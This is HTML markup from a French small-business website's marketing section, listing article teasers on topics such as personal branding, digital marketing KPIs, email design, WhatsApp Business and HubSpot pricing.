<article id="post-26584" class="dynamic-content-template post-26584 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/entrepreneurs-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="Entrepreneurs : 5 conseils pour communiquer efficacement sur votre entreprise" decoding="async" fetchpriority="high" data-lazy-srcset="https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-512x288.jpg 512w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-300x169.jpg 300w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-1024x576.jpg 1024w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-768x432.jpg 768w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise.jpg 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-512x288.jpg" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-512x288.jpg" class="gb-image-e5edc057" alt="Entrepreneurs : 5 conseils pour communiquer efficacement sur votre entreprise" decoding="async" fetchpriority="high" srcset="https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-512x288.jpg 512w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-300x169.jpg 300w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-1024x576.jpg 1024w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise-768x432.jpg 768w, https://independant.io/wp-content/uploads/entrepreneurs-les-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise.jpg 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-actualites"><a href="https://independant.io/actualites/">Actualités</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/entrepreneurs-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise/">Entrepreneurs : 5 conseils pour communiquer efficacement sur votre entreprise</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Véritable reflet de votre entreprise, votre image de marque doit être entretenue au quotidien. Cela passe notamment par une communication pertinente, en cohérence avec vos publics et vos objectifs. Dans cet article, découvrez nos 5 conseils clés pour une stratégie optimale.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/entrepreneurs-5-conseils-pour-communiquer-efficacement-sur-votre-entreprise/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-26197" class="dynamic-content-template post-26197 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/personal-branding/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="personal-branding" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/personal-branding-512x288.png 512w, https://independant.io/wp-content/uploads/personal-branding-300x169.png 300w, https://independant.io/wp-content/uploads/personal-branding-1024x576.png 1024w, https://independant.io/wp-content/uploads/personal-branding-768x432.png 768w, https://independant.io/wp-content/uploads/personal-branding.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/personal-branding-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/personal-branding-512x288.png" class="gb-image-e5edc057" alt="personal-branding" decoding="async" srcset="https://independant.io/wp-content/uploads/personal-branding-512x288.png 512w, https://independant.io/wp-content/uploads/personal-branding-300x169.png 300w, https://independant.io/wp-content/uploads/personal-branding-1024x576.png 1024w, https://independant.io/wp-content/uploads/personal-branding-768x432.png 768w, https://independant.io/wp-content/uploads/personal-branding.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/personal-branding/">Conseils et astuces pour booster votre personal branding</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Vous voulez gagner en visibilité et vous démarquer de la concurrence ? Découvrez les clés d'une stratégie de personal branding efficace.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/personal-branding/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-26023" class="dynamic-content-template post-26023 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/kpi-marketing-digital/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="kpi-marketing-digital" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/kpi-marketing-digital-512x288.png 512w, https://independant.io/wp-content/uploads/kpi-marketing-digital-300x169.png 300w, https://independant.io/wp-content/uploads/kpi-marketing-digital-1024x576.png 1024w, https://independant.io/wp-content/uploads/kpi-marketing-digital-768x432.png 768w, https://independant.io/wp-content/uploads/kpi-marketing-digital.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/kpi-marketing-digital-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/kpi-marketing-digital-512x288.png" class="gb-image-e5edc057" alt="kpi-marketing-digital" decoding="async" srcset="https://independant.io/wp-content/uploads/kpi-marketing-digital-512x288.png 512w, https://independant.io/wp-content/uploads/kpi-marketing-digital-300x169.png 300w, https://independant.io/wp-content/uploads/kpi-marketing-digital-1024x576.png 1024w, https://independant.io/wp-content/uploads/kpi-marketing-digital-768x432.png 768w, https://independant.io/wp-content/uploads/kpi-marketing-digital.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/kpi-marketing-digital/">KPI marketing digital : les 30 indicateurs à mesurer en 2026</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Découvrez les 30 KPI de marketing digital indispensables pour évaluer votre stratégie digitale et nos conseils pour l'améliorer.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/kpi-marketing-digital/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25831" class="dynamic-content-template post-25831 post type-post status-publish format-standard has-post-thumbnail hentry category-juridique category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/proteger-innovation/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="proteger-innovation" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/proteger-innovation-512x288.png 512w, https://independant.io/wp-content/uploads/proteger-innovation-300x169.png 300w, https://independant.io/wp-content/uploads/proteger-innovation-1024x576.png 1024w, https://independant.io/wp-content/uploads/proteger-innovation-768x432.png 768w, https://independant.io/wp-content/uploads/proteger-innovation.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/proteger-innovation-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/proteger-innovation-512x288.png" class="gb-image-e5edc057" alt="proteger-innovation" decoding="async" srcset="https://independant.io/wp-content/uploads/proteger-innovation-512x288.png 512w, https://independant.io/wp-content/uploads/proteger-innovation-300x169.png 300w, https://independant.io/wp-content/uploads/proteger-innovation-1024x576.png 1024w, https://independant.io/wp-content/uploads/proteger-innovation-768x432.png 768w, https://independant.io/wp-content/uploads/proteger-innovation.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-juridique"><a href="https://independant.io/juridique/">Juridique</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/proteger-innovation/">Les 3 étapes à suivre pour protéger ses innovations</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Comment protéger efficacement ses innovations ? On vous explique les moyens dont vous disposez et la méthode à suivre.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/proteger-innovation/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25852" class="dynamic-content-template post-25852 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/design-email/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="email-design" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/email-design-512x288.png 512w, https://independant.io/wp-content/uploads/email-design-300x169.png 300w, https://independant.io/wp-content/uploads/email-design-1024x576.png 1024w, https://independant.io/wp-content/uploads/email-design-768x432.png 768w, https://independant.io/wp-content/uploads/email-design.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/email-design-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/email-design-512x288.png" class="gb-image-e5edc057" alt="email-design" decoding="async" srcset="https://independant.io/wp-content/uploads/email-design-512x288.png 512w, https://independant.io/wp-content/uploads/email-design-300x169.png 300w, https://independant.io/wp-content/uploads/email-design-1024x576.png 1024w, https://independant.io/wp-content/uploads/email-design-768x432.png 768w, https://independant.io/wp-content/uploads/email-design.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/design-email/">Les 9 meilleures pratiques pour réussir le design d’un email  </a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Découvrez des astuces et des conseils concrets pour concevoir vos emailings et créer un design d'email qui marche !</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/design-email/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25854" class="dynamic-content-template post-25854 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/strategie-marketing-digital/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="strategie-marketing-digital" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/strategie-marketing-digital-512x288.png 512w, https://independant.io/wp-content/uploads/strategie-marketing-digital-300x169.png 300w, https://independant.io/wp-content/uploads/strategie-marketing-digital-1024x576.png 1024w, https://independant.io/wp-content/uploads/strategie-marketing-digital-768x432.png 768w, https://independant.io/wp-content/uploads/strategie-marketing-digital.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/strategie-marketing-digital-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/strategie-marketing-digital-512x288.png" class="gb-image-e5edc057" alt="strategie-marketing-digital" decoding="async" srcset="https://independant.io/wp-content/uploads/strategie-marketing-digital-512x288.png 512w, https://independant.io/wp-content/uploads/strategie-marketing-digital-300x169.png 300w, https://independant.io/wp-content/uploads/strategie-marketing-digital-1024x576.png 1024w, https://independant.io/wp-content/uploads/strategie-marketing-digital-768x432.png 768w, https://independant.io/wp-content/uploads/strategie-marketing-digital.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/strategie-marketing-digital/">Comment construire sa stratégie de marketing digital ?</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Vous souhaitez avoir une stratégie de marketing digital plus efficace ? Découvrez les étapes à suivre et nos conseils pour y parvenir.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/strategie-marketing-digital/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25756" class="dynamic-content-template post-25756 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/whatsapp-business-un-outil-qui-peut-saverer-precieux-pour-les-tpe-pme/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="whatsapp business" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/whatsap-business-512x288.jpeg 512w, https://independant.io/wp-content/uploads/whatsap-business-300x169.jpeg 300w, https://independant.io/wp-content/uploads/whatsap-business-1024x576.jpeg 1024w, https://independant.io/wp-content/uploads/whatsap-business-768x432.jpeg 768w, https://independant.io/wp-content/uploads/whatsap-business.jpeg 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/whatsap-business-512x288.jpeg" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/whatsap-business-512x288.jpeg" class="gb-image-e5edc057" alt="whatsapp business" decoding="async" srcset="https://independant.io/wp-content/uploads/whatsap-business-512x288.jpeg 512w, https://independant.io/wp-content/uploads/whatsap-business-300x169.jpeg 300w, https://independant.io/wp-content/uploads/whatsap-business-1024x576.jpeg 1024w, https://independant.io/wp-content/uploads/whatsap-business-768x432.jpeg 768w, https://independant.io/wp-content/uploads/whatsap-business.jpeg 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-actualites"><a href="https://independant.io/actualites/">Actualités</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/whatsapp-business-un-outil-qui-peut-saverer-precieux-pour-les-tpe-pme/">Whatsapp Business : un outil qui peut s’avérer précieux pour les TPE &amp; PME</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">WhatsApp Business annonce développer de nouvelles fonctionnalités en faveur des TPE et des PME, afin d’améliorer leur relation client et gagner en compétitivité.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/whatsapp-business-un-outil-qui-peut-saverer-precieux-pour-les-tpe-pme/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25729" class="dynamic-content-template post-25729 post type-post status-publish format-standard has-post-thumbnail hentry category-crm category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/hubspot-tarifs/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="hubspot-tarif" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/hubspot-tarif-512x288.png 512w, https://independant.io/wp-content/uploads/hubspot-tarif-300x169.png 300w, https://independant.io/wp-content/uploads/hubspot-tarif-1024x576.png 1024w, https://independant.io/wp-content/uploads/hubspot-tarif-768x432.png 768w, https://independant.io/wp-content/uploads/hubspot-tarif.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/hubspot-tarif-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/hubspot-tarif-512x288.png" class="gb-image-e5edc057" alt="hubspot-tarif" decoding="async" srcset="https://independant.io/wp-content/uploads/hubspot-tarif-512x288.png 512w, https://independant.io/wp-content/uploads/hubspot-tarif-300x169.png 300w, https://independant.io/wp-content/uploads/hubspot-tarif-1024x576.png 1024w, https://independant.io/wp-content/uploads/hubspot-tarif-768x432.png 768w, https://independant.io/wp-content/uploads/hubspot-tarif.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-crm"><a href="https://independant.io/crm/">CRM</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/hubspot-tarifs/">Tarifs HubSpot 2026 : le guide pour (enfin) tout comprendre</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Vous êtes perdu parmi les différentes offres HubSpot ? On vous éclaire sur les formules et les tarifs HubSpot pour vous aider à choisir.</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/hubspot-tarifs/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25689" class="dynamic-content-template post-25689 post type-post status-publish format-standard has-post-thumbnail hentry category-creation-site category-marketing generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
<figure class="gb-block-image gb-block-image-e5edc057"><a href="https://independant.io/creer-adresse-mail-nom-domaine/"><img width="512" height="288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" class="gb-image-e5edc057" alt="" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-512x288.png 512w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-300x169.png 300w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-1024x576.png 1024w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-768x432.png 768w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine.png 1366w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-512x288.png" /><noscript><img width="512" height="288" src="https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-512x288.png" class="gb-image-e5edc057" alt="" decoding="async" srcset="https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-512x288.png 512w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-300x169.png 300w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-1024x576.png 1024w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine-768x432.png 768w, https://independant.io/wp-content/uploads/adresse-mail-nom-domaine.png 1366w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f69b38f6"><div class="gb-container gb-container-f69b38f6">
<div class="gb-headline gb-headline-e0e0bfe3 dynamic-term-class gb-headline-text"><span class="post-term-item term-creation-site"><a href="https://independant.io/creation-site/">Création site</a></span><span class="post-term-item term-marketing"><a href="https://independant.io/marketing/">Marketing</a></span></div>

<h2 class="gb-headline gb-headline-f4a996ed gb-headline-text"><a href="https://independant.io/creer-adresse-mail-nom-domaine/">Créer une adresse mail avec son propre nom de domaine</a></h2>

<p class="gb-headline gb-headline-00e2055a gb-headline-text">Pourquoi et comment créer une adresse email professionnelle avec votre propre nom de domaine ? On vous explique !</p>

<p class="gb-headline gb-headline-1dfe9b34 reverse-icon"><span class="gb-icon"><svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.6 278.6l-128 128c-12.51 12.51-32.76 12.49-45.25 0c-12.5-12.5-12.5-32.75 0-45.25L402.8 288H32C14.31 288 0 273.7 0 255.1S14.31 224 32 224h370.8l-73.38-73.38c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l128 128C515.1 245.9 515.1 266.1 502.6 278.6z"></path></svg></span><span class="gb-headline-text"><a href="https://independant.io/creer-adresse-mail-nom-domaine/">Lire la suite</a></span></p>
</div></div>
</div>
</div></article><article id="post-25480" class="dynamic-content-template post-25480 post type-post status-publish format-standard has-post-thumbnail hentry category-activite category-marketing category-ressources-humaines generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-33"><div class="gb-container gb-container-60095c82">
<div class="gb-grid-wrapper gb-grid-wrapper-6cb6230b">
<div class="gb-grid-column gb-grid-column-ef0ae4e5"><div class="gb-container gb-container-ef0ae4e5">
